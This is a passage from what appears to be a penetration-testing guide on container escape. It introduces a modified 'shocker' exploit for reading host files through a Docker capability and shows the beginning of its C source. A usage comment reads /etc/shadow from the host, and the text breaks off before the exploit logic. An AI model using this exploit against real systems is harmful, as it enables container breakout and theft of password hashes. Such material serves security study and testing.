 The original exploit that abuse this permissions to read files from the host can be found here:
http://stealth.openwall.net/xSports/shocker.c, the following is a modified version that allows you
to indicate the file you want to read as first argument and dump it in a file.
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <dirent.h>
#include <stdint.h>
// gcc shocker.c -o shocker
// ./socker /etc/shadow shadow #Read /etc/shadow from host and save result in shadow fi
struct my_file_handle {
    unsigned int handle_bytes;
    int handle_type;
    unsigned char f_handle[8];
};
void die(const char *msg)
{
    perror(msg);
    exit(errno);
}